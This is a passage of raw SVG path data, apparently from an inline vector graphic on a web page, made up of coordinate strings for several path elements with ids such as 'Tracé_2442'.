c0.1-0.2,0.3-0.4,0.5-0.6c0.2-0.2,0.4-0.5,0.6-0.8c0.2-0.5,0.4-0.9,0.6-1.4c0-0.1,0.1-0.1,0.1-0.2c0.1,0,0.1,0,0.1,0     c0.3,0.3,0.7,0.2,1.1,0.2c0.5,0,1-0.1,1.5-0.2c0.2,0,0.3-0.1,0.5-0.1c0.1,0.3,0.1,0.6,0.1,0.8l-0.1,0l-0.1-0.7L67,40.8l-0.3-0.2     l-0.1,0.2c-0.6,0.4-1.3,0.5-2,0.4c0,0.2,0.1,0.2,0.2,0.2c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.5-0.2,0.7-0.2c0.1,0,0.1,0,0.2-0.1     c0.1,0.3,0.1,0.6-0.1,0.8h-0.1l-0.2,0.3c-0.2,0-0.3-0.3-0.5-0.2l0.4,0.3l-0.3,0l-0.3-0.2l0,0.1l0.1,0.2l-0.1,0.1L65.3,42L65,42.1     l-0.4,0.2c-0.3-0.1-0.2-0.4-0.4-0.6l-0.1,0c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.4,0.3l-0.5-0.2     c-0.1-0.2-0.1-0.4-0.2-0.6c0,0-0.1-0.1-0.2-0.1l0.2,0.5L64,42.7c0.1,0.3,0.4,0.3,0.7,0.4c0,0.1,0,0.1,0,0.2     c-0.3,0.1-0.7,0.1-0.9-0.1c-0.1,0.3,0.5,0.4,1,0.3c-0.2,0.2-0.4,0.3-0.7,0.4c-0.3,0.1-0.5,0.1-0.8,0.1l0,0.1l0.3,0.1l0,0l0.4,0.3     c0,0,0,0.1,0,0.2l-0.5-0.4l0,0.1l0.5,0.5l-0.2,0.2l-0.5-0.4l0,0l0.4,0.3L63.5,45l-0.1,0.1l-0.3-0.4l-0.1,0.1l0.3,0.3l-0.2,0.1     L63,45l0,0l0.2,0.2l-0.4,0l0.3,0.3l-0.2,0.2l-0.3-0.1l0.1,0.2c-0.3,0.2-0.5,0.5-0.8,0.7s-0.6,0.4-0.9,0.6l0,0.1h0.4l-0.4,0.5     c0,0.2-0.1,0.4-0.3,0.4l-0.4,0.6L60,48.6L59.9,49c-0.3,0.1-0.5,0.4-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.2     c0,0.1,0,0.1,0,0.2l-0.2,0.3l0,0l-0.4,0.3l0,0.1l0.3-0.2c0,0.1,0,0.1,0,0.2l0,0c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.2-0.1,0.2     l-0.1,0l0.1-0.5c-0.2,0.2-0.1,0.6-0.3,0.8l-0.1,0c0-0.2,0-0.4,0.1-0.5l0,0l-0.1,0.7l-0.1,0c0-0.2,0-0.4,0-0.6h0     c0,0.3,0,0.5-0.1,0.9c-0.1,0.2-0.3,0.4-0.4,0.5c-0.6,0.6-1.3,1.2-1.9,1.7l0,0C55.3,54.3,55.3,54.2,55.3,54.1c0-0.1,0-0.2,0.1-0.3     c0-0.1,0.1-0.1,0.1-0.2c0.1-0.2,0.1-0.4,0.2-0.5l0.1,0.1l1.5-1.4c0,0.2,0,0.3,0,0.5h0l0.1-0.5h0.1c0,0.2,0,0.3,0.1,0.5l0,0     c0-0.2,0-0.5,0-0.7L56.8,52c0,0-0.1,0-0.1,0c-0.3,0.2-0.6,0.4-0.9,0.6c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.5-0.8,0.8     l0.3-0.3l0,0c0,0.2-0.1,0.4-0.1,0.7c0,0.1,0,0.2-0.1,0.3l0,0c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.1,0.1-0.2c0.1-0.2,0.1-0.4,0.1-0.6     l0.3,0c0,0.2-0.1,0.4-0.1,0.6l0,0l0.2-0.7l0.4-0.4l0,0c-0.1,0.3-0.2,0.5-0.2,0.8L55.3,54.1 M45.2,63.1L45.2,63.1     c0.1,0,0.1,0,0.1-0.1c0.2-0.3,0.4-0.6,0.6-0.8s0.5-0.5,0.8-0.7c0.5-0.5,0.9-1,1.4-1.5l0,0l0.2-0.1c0-0.1,0.1-0.2,0.1-0.3     c-0.1,0.1-0.2,0.2-0.3,0.3c-0.7,0.7-1.3,1.3-2,2c-0.1,0.1-0.2,0.2-0.2,0.2c-0.2,0.2-0.3,0.5-0.5,0.7C45.3,62.9,45.2,63,45.2,63.1      M51.3,58.8L51.3,58.8c-0.1,0-0.1,0-0.2,0c-0.3,0.2-0.5,0.4-0.7,0.6c-0.4,0.3-0.8,0.6-1.2,1c-0.1,0.1-0.1,0.1-0.1,0.2l0.1,0.1     c0.4-0.2,0.7-0.6,1-0.8s0.7-0.6,1.1-0.9l0,0L51.3,58.8 M48.6,59.3c0,0.2,0.1,0.3,0.3,0.3l0-0.2L48.6,59.3 M61.7,46.6l0.1-0.2l0,0     l-0.1,0.1L61.7,46.6 M54.3,55.1L54.3,55.1c0.1-0.1,0.1-0.1,0.1-0.2l0,0L54.3,55.1 M64.1,41.6L64.1,41.6L64,41.5l0,0.1L64.1,41.6      M64.4,41.5C64.4,41.5,64.4,41.6,64.4,41.5c0,0.1,0.1,0.1,0.1,0.2L64.4,41.5"></path>			<path id="Trac&#xE9;_2442" class="st0" d="M30.8,33.5l-0.1-0.1l-0.1,0.2l-0.1-0.2l0,0l0.1,0.4l-0.1,0l-0.2-0.5l0,0l0,0.2l0,0     c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.3-0.2-0.7-0.3-1.1l0,0l0.2,0.9l-0.1,0c0-0.1-0.1-0.2-0.1-0.3s-0.1-0.2-0.1-0.3     c0-0.2-0.1-0.4-0.1-0.6l-0.1,0l0.2,0.6l0,0.2l0,0l-0.5-1.1l-0.1,0l0.3,0.5c-0.4,0-0.3-0.5-0.6-0.5l-0.1,0     c0.2,0.2,0.3,0.4,0.5,0.6c0.1,0.1,0.2,0.3,0.3,0.4l-0.1,0.2c0.2,0.2,0.1,0.6,0.2,0.8c0,0.1-0.1,0.2-0.1,0.2     c-0.1,0.2-0.2,0.4-0.5,0.4c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.1,0.3l1.1-0.2l0,0.4L29.5,35l-0.2-0.3c0,0.2,0,0.3-0.1,0.4     h-0.1c0-0.1,0-0.2-0.1-0.2h-0.1l0,0.3l0,0L28.9,35l-0.2,0c0,0.2,0,0.3,0,0.5l-0.1,0l-0.2-0.3l-0.1,0c0.1,0.1,0.2,0.3-0.1,0.4     l-0.1-0.2h0l-0.1,0.3L28,35.4l-0.1,0.2l-0.4,0l-0.1,0.1l-0.3-0.2L27,35.4l0,0l0.2,0.1l0.2,0.2l-0.3,0L26.8,36l-0.3-0.2l-0.2-0.2     l0,0.1l0.2,0.1l0.2,0.2c-0.2,0.1-0.3-0.1-0.4-0.1l-0.1-0.1l0,0l0.2,0.1l0.2,0.2l-0.2,0.1L25.9,36l0,0.1l0.6,0.3l0.3,0.2     c0,0.1,0,0.1,0,0.2l0.3,0l0.2,0.3c-0.2,0-0.4,0-0.6-0.1c-0.5-0.3-1.1-0.6-1.6-0.9l0,0.1l1.5,0.9l0,0.1c-0.1,0-0.2,0-0.3,0     c-0.9-0.1-1.7-0.3-2.6-0.6c-0.8-0.3-1.6-0.6-2.4-0.8c-0.2,0-0.4-0.1-0.6-0.1c-0.1,0-0.2,0-0.2,0c-0.2-0.2-0.2-0.4-0.2-0.7     c0.1-0.4,0.2-0.8,0.4-1.1c0.3-0.6,0.6-1.3,0.9-1.9c0.3-0.7,0.8-1.2,1.5-1.6c0.1-0.1,0.2-0.2,0.3-0.2l0.2,0.3l0.1,0     c0-0.1,0-0.2,0-0.3l-0.1-0.1c0-0.3,0.8-0.5,1.4-0.4c0,0.2,0,0.3,0.1,0.5c0.1,0.4,0.2,0.7,0.3,1c0.2,0.3,0.5,0.4,1,0.3     c0.6-0.2,1.3-0.3,1.9-0.3c0.2,0,0.4,0,0.6,0c0.1,0,0.3,0.1,0.4,0.1c0.2-0.2,0.2,0.1,0.2,0.1c0.5,0.2,0.9,0.6,1,1.1     c0.1,0.2,0.1,0.4,0.1,0.6c0.4,0.2,0.9,0.3,1.3,0.4l1.4-1.9l0.2,0.1l-0.1,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.7,0.2,1.5,0.3,2.3,0.2     c0.2,0,0.4,0,0.5,0.2c0,0.3,0.1,0.7,0.1,1l0.7,1l0.2,0.1l-0.2,0.5l0.1,0.2l-0.3,0.3l-0.2,0l0.3-0.3l0,0c-0.1,0.1-0.2,0.3-0.4,0.4     c-0.1,0.1-0.1,0.2-0.2,0l0,0l0.4-0.4l0,0l-0.3,0.2l0,0l0.1-0.3c-0.4,0.2-0.8,0.2-1.2,0c0,0.1,0,0.1,0.2,0.3l-0.1,0.1l-0.4-0.5     l0.5-1.2c0.4,0.2,0.4,0.7,0.9,0.9l-0.8-1.1l0.2,0.1l-0.4-0.4c-0.4,0-0.8-0.3-0.9-0.7c-0.2,0.2-0.1,0.4,0.3,0.8     c-0.2,0-0.4-0.1-0.4-0.3c-0.1-0.3-0.4-0.4-0.7-0.5l0,0.1l0.6,0.4c0,0.1,0.1,0.2,0.1,0.4l0.1,0l-0.5,0.6l-1.4-0.1     c0-0.1,0-0.2,0-0.2l-0.2,0l0.4-0.5c0.2,0,0.5-0.1,0.7-0.1c0.2,0,0.4,0.1,0.6,0.2c-0.3-0.4-0.7-0.4-1.1-0.4l0.2-0.2l0-0.1L33,33     c0-0.3,0.1-0.6,0.1-0.9l-0.1,0c0,0.3-0.1,0.7-0.1,1l-0.1,0c0-0.2,0.1-0.5,0.1-0.7l-0.1,0l-0.1,0.7l-0.1,0c0-0.1,0-0.3,0-0.5     L32.5,33l-0.1,0c0,0.1,0,0.2,0,0.3l0,0l-0.1-0.2h0c0,0.1,0,0.2,0,0.4l-0.2-0.2c0,0.1,0,0.2,0,0.3l-0.2-0.1l-0.2,0.2l0,0.1     l-0.4-0.1l0.1,0.4l-0.1,0c0-0.1-0.1-0.2-0.1-0.3s0-0.2-0.2-0.2L30.8,33.5L30.8,33.5z M25.9,36.4l0.2,0.2l0,0L25.9,36.4l-0.3-0.2     l0,0.1L25.9,36.4 M27.4,32.3c0-0.1,0.1-0.2,0.1-0.2c-0.1-0.1-0.3-0.4-0.5-0.4c-0.4,0-0.7-0.1-1.1-0.2c-0.1,0-0.3-0.1-0.4-0.1     c-0.1,0-0.2,0-0.3,0l-1.4-0.2l-0.4-0.5l0,0l0,0.3l0,0l-0.1-0.3L23,30.8l0.3,0.2l0.1,0.3l-0.6,0.3c-0.5,0.5-0.8,1-1.1,1.6     c0,0.3,0.3,0.7,0,1l-0.1,0l-0.1-0.6h0L21.4,34l0.1,0.3l-0.3,0.2l0.3,0.5l0.3-0.5l0.1-0.3l0.2,0.1c0-0.1,0-0.2,0-0.3l0.4-0.4     l0.2,0l0-0.2l0.4-0.2l0,0l0.4-0.3l0.2,0.2l0.1-0.4l0.4,0.2l-0.1-0.3l0,0l0.2,0.3c0.1-0.1-0.1-0.3,0.2-0.3l0.2,0.2l0,0l0-0.3     l0.2,0l0.2,0.2c0-0.1,0-0.2,0-0.3l0.7,0.2l-0.1-0.3l0.2,0l0.2,0.2c0-0.1,0-0.2,0-0.3l0.3,0.2c0-0.1,0-0.1,0-0.3l0.2,0.2l0.3-0.1     c-0.1-0.1-0.1-0.2-0.2-0.3s-0.1-0.1-0.3-0.2l0.2,0c0.3,0.5,0.4,0.6,0.6,0.4L27,31.8l0,0L27.4,32.3 M20.8,35     c0,0.2,0.2,0.4,0.5,0.4l-0.1-0.3L21,35.1L20.8,35 M27.7,31.7L27.7,31.7c-0.1,0.3,0,0.3,0.2,0.4L28,32L27.7,31.7 M24.3,31     l-0.4-0.4C23.9,30.9,24.1,31,24.3,31 M21.6,35.4L21.6,35.4l-0.1-0.3l-0.1,0.2L21.6,35.4 M20.6,34.9L20.5,35l0,0l0.2-0.2l0-0.1     l-0.2,0L20.6,34.9 M21.7,35.5L21.7,35.5c0.1-0.1,0.1-0.1,0.1-0.2h-0.1C21.7,35.4,21.7,35.4,21.7,35.5 M24.1,29.9     C24.2,29.9,24.2,29.9,24.1,29.9c0.1,0,0.1,0,0.2-0.1L24.1,29.9 M24.4,30.6L24.4,30.6l-0.1,0v0H24.4 M23.8,29.9L23.8,29.9l-0.1,0     L23.8,29.9L23.8,29.9 M36.7,33.2L36.7,33.2l0.2,0c0,0,0,0,0,0L36.7,33.2 M26.5,35.4L26.5,35.4L26.5,35.4L26.5,35.4L26.5,35.4"></path>			<path id="Trac&#xE9;_2443" class="st0" d="M26.7,26.7c0,0-0.1,0-0.1,0c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1-0.1-0.2-0.1-0.4-0.2     c-0.9-0.1-1.9,0.2-2.7,0.7c-0.1,0.1-0.2,0.1-0.3,0.2c-0.3,0.2-0.5,0.5-0.7,0.8c0,0.1-0.1,0.1-0.1,0.2l-0.2,0c0,0.1,0,0.1,0,0.2     H22l-0.3,0.3l0,0c0,0.1,0,0.2,0,0.3l-0.1,0c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.4-1,0.7-1.6,0.9l-0.3,0l-0.1,0.2l-0.6,0v0.1l0.2,0.1     c-0.2,0.2-0.5-0.1-0.7,0l0.2,0.2l-0.7,0c0,0.1,0,0.2,0,0.2l0.4,0.2l0.1,0.3l0,0c0-0.1,0-0.3,0-0.4l0.1,0l0.1,0.4l0,0     c0,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.3,0.1,0.4c0,0.1,0.1,0.2,0.1,0.3l0.5-0.2l0-0.1L18,33.2c-0.1-0.3-0.2-0.6-0.1-0.9l-0.2-0.4     l0.2,0l0,0.4h0c0-0.1,0-0.2,0-0.3l0.1,0.4h0c0-0.2,0-0.4,0-0.6h0.1l0,1h0.1l0-1h0.1c0,0.4,0,0.8,0,1.2h0.1c0-0.4,0-0.8,0-1.2h0.1     c0.1,0.5,0.1,1,0.1,1.5l-0.9,0.5c-0.1,0-0.3-0.1-0.3-0.2c0-0.2-0.1-0.4-0.1-0.6c0-0.4-0.3-0.7-0.7-0.6c0,0,0,0,0,0     c-0.6,0-1.1,0-1.7,0.1c-0.5,0.1-1.1,0.2-1.6,0.3c-0.2,0.1-0.5,0.1-0.7,0c-0.1-0.1-0.1-0.3,0.1-0.4c0.4-0.3,0.7-0.7,1.1-1     s0.7-0.6,1.1-1c0.2-0.2,0.4-0.3,0.6-0.5c0.2-0.1,0.3-0.1,0.5-0.1c0.7,0.1,1.4,0.1,2.1,0c0.1,0,0.3-0.1,0.4-0.2     c0.6-0.4,1.3-0.8,1.9-1.3c0.3-0.2,0.6-0.4,0.8-0.6c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.2,0.5-0.3,0.8-0.6c0.4-0.3,0.8-0.6,1.2-1     l-0.1,0.6l0.6-0.4l0.4,0c0.2,0.1,0.3,0.1,0.5-0.1c0-0.1,0-0.2-0.1-0.3L25,25.6l-0.4-0.2l0,0l0.3,0.3l0,0l-0.5-0.2l0,0l0.3,0.2     l-0.5-0.1l0,0c0-0.1,0.1-0.2,0.1-0.4c0.2-0.2,0.2-0.5,0.3-0.7c0-0.3,0.1-0.6,0.1-0.8c0-0.3-0.1-0.5-0.5-0.7l0.2,0.4     c-0.3-0.1-0.7-0.1-1,0c-0.4,0.1-0.7,0.2-1.1,0.2c-0.3,0-0.6,0.2-0.8,0.4c-0.3,0.3-0.6,0.6-0.9,0.9l0,0l1.5-0.7     c0.3,0.2,0.7,0.2,1,0.4c-0.2,0.2-0.5,0.3-0.7,0.4L22,25.1c0,0,0,0,0,0l0.3,0l0.1-0.2l-0.5-0.1l-0.2,0.4l0,0l-0.5,0.5l-0.5,0.3     l0,0.1l0.4-0.3l0.8-0.4c-1.5,1.1-3.1,1.9-4.8,2.5c-0.2-0.1-0.4-0.2-0.7-0.2c-0.3,0-0.6-0.1-0.9-0.1c-0.5,0-0.9,0.1-1.3,0.3     c-0.2,0.1-0.3,0.1-0.5,0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.5-0.5,1.1-1,1.7-1.4c0.7-0.4,1.3-0.9,2-1.3c0.2-0.1,0.4-0.3,0.6-0.4     c0.1,0,0.2,0,0.3,0c0.2,0.1,0.4,0.2,0.6,0.2c0.3-0.2,0.5-0.4,0.8-0.6c0.4-0.3,0.8-0.7,1.2-1c0.4-0.2,0.8-0.3,1.2-0.4     c0.6-0.2,1.1-0.3,1.7-0.5c1.1-0.4,2.2-0.8,3.3-1.1c0.7-0.2,1.5-0.4,2.3-0.6c0.5-0.1,0.9,0.1,1.2,0.5c-0.3,0.1-0.4-0.2-0.6-0.3     l0.2,0.3l-0.3-0.1l0,0l0.4,0.3l0,0.1l-0.5-0.2l0.3,0.4c-0.3,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.7,0.3-1,0.5l-0.1-0.1     c-0.9,0.2-1.8,0.6-2.6,1.2c0-0.1,0.1-0.2,0.1-0.4c-0.3,0-0.3,0.2-0.4,0.4S25.1,23.8,25,24c0,0.3,0.1,0.6,0.2,0.8     c0.1,0.2,0.2,0.4,0.4,0.6c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.1,0.1,0.2,0.1,0.3l0.3,0.2l0.2,0.2L26.7,26.7 M15,31.9l-0.3,0     c-0.2,0.1-0.5,0.1-0.8,0.1l0.1-0.2l-0.3,0.3l0,0l0.2-0.3l-0.2,0.1l0,0l0.2-0.2c-0.3,0.2-0.6,0.4-0.8,0.6c0.1,0,0.2,0,0.2,0     c0.4-0.1,0.8-0.1,1.2-0.2C14.6,32.1,14.8,32,15,31.9l1.1,0v-0.1l-0.3,0c0,0,0-0.1,0-0.1l-0.3,0.1l0,0l0.1-0.2l0,0l-0.3,0.3     L15,31.9 M19.5,26.2L19.5,26.2l0.2,0.1c0.2-0.2,0.5-0.2,0.5-0.5c-0.1,0-0.1,0-0.2,0C19.9,25.9,19.7,26.1,19.5,26.2     c-0.3,0.2-0.6,0.2-0.9,0.2c-0.2,0-0.4-0.1-0.5-0.1c0,0,0,0,0-0.1l0.2-0.1L18,26l0-0.1c0.2-0.2,0.5-0.1,0.8-0.2l-0.2,0l0-0.2     c-0.3,0.3-0.7,0.3-1.1,0.3l0,0.1l0.2,0.1l0,0l-0.7,0.1v0l0.2,0.1c0,0,0,0,0,0.1l-0.6,0.1c-0.1,0.2-0.3,0.3-0.6,0.3     c-0.2,0-0.4,0.1-0.6,0.2l0,0.1l0.5-0.1c0,0,0,0,0,0.1l-0.5,0.3l1.5,0.2l0-0.1L16,27.2c0-0.1,0-0.1,0-0.2c0.5,0,1,0,1.5,0     c0.5-0.1,1-0.2,1.5-0.3l-0.3-0.1c0.2,0,0.3-0.1,0.5-0.2C19.3,26.4,19.4,26.3,19.5,26.2 M19.9,29.4L19.9,29.4l0.7-0.7     c-0.4,0.2-0.7,0.4-0.9,0.8c-0.1,0.2-0.2,0.3,0,0.5l-0.2,0l0-0.3l-0.2,0l-0.2,0.2l0,0l0.2-0.1c0,0.1,0,0.2,0,0.3     c0.4,0,0.7-0.2,1-0.5l-0.2,0l0.1-0.3C20.1,29.2,20,29.4,19.9,29.4 M25.4,22.6l0.3,0.1l0.1-0.2C25.6,22.2,25.5,22.2,25.4,22.6      M24.9,23.7c-0.1-0.3-0.2-0.5-0.4-0.5C24.6,23.4,24.6,23.6,24.9,23.7 M26.4,22.2l0.3-0.1c0,0,0,0,0-0.1     C26.6,22.1,26.4,22,26.4,22.2 M14.1,31.9L14.1,31.9l0.4-0.3l0,0L14.1,31.9 M29.9,21.5L29.9,21.5l-0.2,0.1l0.1,0.1L29.9,21.5      M29,21.8L29,21.8l0.2,0l0-0.1L29,21.8 M29.9,21.4L29.9,21.4l0.2,0l0-0.1L29.9,21.4 M29.7,21.1C29.7,21.2,29.7,21.2,29.7,21.1     C29.8,21.2,29.8,21.2,29.7,21.1c0.1,0.1,0.1,0,0.2,0l0,0L29.7,21.1 M27.9,21.8C27.9,21.9,27.9,21.9,27.9,21.8l0.1,0v0L27.9,21.8      M28.1,21.6L28.1,21.6l0.1,0.2l0-0.1L28.1,21.6 M29.4,21.7L29.4,21.7l0.1-0.1l-0.1,0L29.4,21.7 M28.7,21.6L28.7,21.6l0.1,0l0,0     L28.7,21.6 M29.6,21.1L29.6,21.1l0.1,0.1L29.6,21.1L29.6,21.1"></path>			<path id="Trac&#xE9;_2444" class="st0" d="M52.1,27c0,0,0,0.1,0,0.1c-0.4,0-0.7-0.3-1-0.4c-0.3,0.3-0.7,0.5-1.1,0.5     c0.1,0.1,0.2,0.1,0.4,0.1c0.3-0.1,0.5,0,0.8,0.1c-0.2,0.3-0.6,0.5-0.9,0.4c-0.5,0-1.1-0.1-1.6-0.1c0,0-0.1,0-0.1,0     c-0.5,0.1-1,0.1-1.5,0.1c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2,0-0.2,0c-0.2,0-0.3,0-0.6,0l-0.2,0.8l-0.5,0.1l-0.3-0.2l0.1-0.2     l0.2,0.1l0.2-0.1c0-0.1,0-0.3,0-0.4c0-0.4-0.1-0.7-0.4-1c-0.5-0.6-0.9-1.2-1.4-1.8c-0.2-0.2-0.4-0.5-0.6-0.7l-0.4-0.2l0.5,0.6     l0,0l-0.7-0.7c0,0.1,0,0.2,0,0.4c-0.3-0.3-0.7-0.5-0.9-0.9c0,0.3,0.1,0.5,0.3,0.7c0.6,0.6,1.1,1.1,1.7,1.7c0,0,0.1,0.1,0.1,0.1     c-0.1,0.3,0.2,0.6-0.3,0.8l-0.1-0.6c-0.3-0.2-0.6-0.2-0.9-0.1c-0.2,0.1-0.4,0.2-0.7,0.3l-0.2-0.3h0c0-0.4-0.1-0.7-0.2-1.1     c-0.2-0.3-0.4-0.6-0.6-0.9c0.4,0.3,0.7,0.7,1.1,1c0-0.1-0.1-0.1-0.1-0.2c-0.3-0.4-0.6-0.8-1.1-1.1c-0.3-0.2-0.6-0.4-1-0.6     c-0.2-0.1-0.3-0.2-0.5-0.3c-0.3-0.1-0.7-0.3-1-0.4c-0.3-0.1-0.7-0.2-1-0.3c-0.6-0.2-1.3-0.3-2-0.3c-0.5,0-1,0-1.5,0     c0,0-0.1,0-0.1,0c0,0,0,0-0.1-0.1l0.5-0.2c-0.1-0.1-0.3-0.1-0.5-0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0-0.3,0-0.4,0l0.1,0.1l0,0     L32.2,22l-0.3-0.9c0.8-0.5,1.6-0.7,2-0.2L33.8,21l-0.1-0.2c0,0.2-0.1,0.4-0.1,0.6l0.3,0l0,0l0.1-0.1l0.1,0.1h0c0-0.1,0-0.2,0-0.3     c0.2,0.1,0.1,0.3,0.1,0.4h0.2l0,0l-0.1,0c0-0.1,0-0.1,0-0.2c0.4,0.1,0.8,0.3,1.2,0.4c0.7,0.2,1.5,0.3,2.2,0.4     c0.2,0,0.4,0.1,0.6,0.1c0.8,0.2,1.7,0.5,2.5,0.7c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.2,0.1,0.3-0.1l-0.6-0.2c0.5,0,0.9,0,1.4-0.1     c0.6,0,1.2,0,1.8,0c0.2,0,0.4-0.1,0.6-0.1c0.2-0.1,0.4,0,0.6,0.1c0.6,0.3,1.1,0.6,1.7,0.9c0.6,0.3,1.1,0.5,1.7,0.8     c0.3,0.1,0.7,0.2,1,0.3c0.5,0.1,1,0.3,1.6,0.4c0.5,0.1,0.9,0.2,1.4,0.2c0.6,0.1,1.1,0.1,1.7,0.2c0.4,0,0.7,0.2,1.1,0.4     c-0.1,0.4-0.3,0.5-0.7,0.6c-0.8,0-1.6,0.3-2.3,0.7c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0-0.2,0.2-0.3,0.3-0.4     c0.2-0.2,0.4-0.3,0.7-0.3c0.1,0,0.3-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.2,0,0.3-0.1,0.4-0.4l-0.2,0.1l-0.6,0l0.3,0.1     c0,0,0,0,0,0.1l-0.6-0.1l0,0l0.3,0.1c-0.3,0.1-0.5-0.1-0.8,0l0.4,0.2c0,0,0,0,0,0.1l-0.7-0.1l0,0.1l0.5,0.2c-0.3,0.2-0.6-0.1-1,0     l0.5,0.2c-0.4,0.3-0.8,0-1.1,0.1l0.3,0.2C52.4,27.2,52.3,27,52.1,27c-0.3-0.2-0.6-0.3-0.9-0.4l0,0.1L52.1,27 M45,25.8l0.2,0.2     l0.1,0.1l0.4,0.5l0.1-0.1l-0.6-1l-0.1-0.2c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.2-0.1-0.4,0-0.6c0-0.1,0-0.2,0-0.3     c0.3,0,0.2,0.2,0.3,0.3l0.1-0.1l0.2,0.3l0,0l0-0.4h0c0,0.1,0,0.3,0.1,0.4l0,0l0.1-0.6l0.2,0.1c0,0.2,0,0.3-0.1,0.4l0.1,0l0.1-0.4     l0.2,0.2c0.2-0.1,0.3,0.2,0.5,0.2l-0.2-0.4c-1.2-0.4-2.5-0.3-3.6,0.1l1,0.9c-0.1-0.2-0.2-0.3-0.2-0.5c0.3,0.2,0.5,0.5,0.7,0.7     C44.7,25.5,44.8,25.6,45,25.8L45,25.8z M46,26.1c0.3,0.3,0.8,0.2,1.1,0L46.7,26c0-0.1,0-0.2,0-0.3l0.8-0.3     c-0.1-0.1-0.2-0.1-0.2-0.2c-0.3-0.1-0.6,0-0.9,0.1C46,25.6,46,25.7,46,26.1 M50.5,26C50.5,26,50.5,26,50.5,26l-0.9-0.3     c-0.6,0.4-0.6,0.5-0.5,1.1l0.2,0.1l0,0l-0.2-0.3l0.4,0.1l0.2-0.1l-0.2-0.2C49.7,26.1,50.2,26.2,50.5,26 M48.1,26.1     c0.1-0.1,0.1-0.1,0.1-0.1c0.3-0.1,0.6-0.2,0.8-0.3c-0.5-0.3-1.6,0-1.5,0.6c0.3,0.2,0.7,0.1,1-0.1L48.1,26.1 M48.7,25L48.7,25     c0.2,0,0.4,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0,0,0-0.1-0.1-0.1c-0.8-0.3-1.6-0.6-2.3-1     c-0.1,0-0.3-0.1-0.4-0.1c0,0,0,0,0,0l0.7,0.3l0,0.2L48.7,25 M41.7,26.1L41.7,26.1c0.2-0.3,0.7-0.5,1.1-0.3c0-0.1-0.1-0.1-0.2-0.2     c-0.2,0-0.4-0.1-0.5-0.1l0-0.1c0-0.1-0.1-0.1-0.1-0.2s-0.1,0-0.2,0.1c0,0,0,0,0,0.1l0.2,0.1c0,0.1,0,0.2,0.1,0.3l-0.2,0     C41.8,25.9,41.8,26,41.7,26.1 M47.2,24.6c0.3,0.1,0.4,0.4,0.7,0.4l0,0l-0.2-0.2c0-0.3-0.2-0.3-0.4-0.4L47,24.2l0,0L47.2,24.6      M42.4,26.1L42.4,26.1c-0.3-0.1-0.3-0.1-0.3,0.1L42.4,26.1 M51.9,26.7L51.9,26.7l-0.5-0.3l0,0.1L51.9,26.7 M40.9,23.2L40.9,23.2     c-0.1,0.1-0.1,0.2,0,0.3l0.1,0L40.9,23.2 M41.2,23.6l-0.1-0.3h0C41.1,23.5,41.1,23.6,41.2,23.6L41.2,23.6 M40.7,23.4L40.7,23.4     c0-0.1,0-0.1,0-0.2l-0.1,0C40.6,23.3,40.7,23.3,40.7,23.4 M42,25.2L42,25.2l-0.1,0l0,0L42,25.2 M41.7,25.7     C41.7,25.7,41.7,25.7,41.7,25.7l-0.1-0.1c0,0,0,0,0,0.1L41.7,25.7 M41.2,23.8L41.2,23.8c-0.1,0-0.1,0.1-0.1,0.1h0     C41.2,23.9,41.2,23.9,41.2,23.8"></path>			<path id="Trac&#xE9;_2445" class="st0" d="M37.8,69l-0.2,0.2l0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1,0.1-0.2,0.1     c-0.9,0.3-1.8,0.6-2.7,0.9c-0.7,0.2-1.4,0.3-2.1,0.4c-0.1,0-0.3,0.1-0.4,0.1c-1,0.2-2.1,0.2-3.2,0c-0.3,0-0.5,0-0.8-0.1     s-0.5-0.2-0.7-0.5c0.1-0.4,0.5-0.7,0.8-0.6c0.1-0.2,0.3-0.2,0.5-0.2c0.5,0,1-0.2,1.5-0.3c0.3-0.1,0.6-0.1,0.8-0.2     s0.5-0.2,0.8-0.2c0.4-0.1,0.8-0.2,1.1-0.2c0.3,0,0.5,0,0.8-0.1c0.4-0.1,0.7-0.3,0.8-0.7c0.8,0.1,1.6-0.2,2.2-0.8     c0.2,0,0.4-0.1,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.5c0.1-0.3,0.4-0.5,0.6-0.6c0.4-0.2,0.9-0.4,1.3-0.6     c0.3-0.1,0.6-0.4,0.7-0.7c0-0.1,0.1-0.3,0.2-0.4c0.6-0.1,1.1-0.5,1.3-1c0.2-0.4,0.5-0.7,0.8-0.8c0.3-0.1,0.6-0.3,0.7-0.7     c0-0.1,0-0.3,0-0.4c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.1,0.4-0.3,0.3-0.5l2.3-1.1l0.2,0.2     l-1.2,1.5l0,0c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c-0.5,0.3-0.9,0.7-1.3,1.2l0.3,0.3l-0.2,0.2l-0.2-0.1c0-0.1,0-0.2,0-0.4     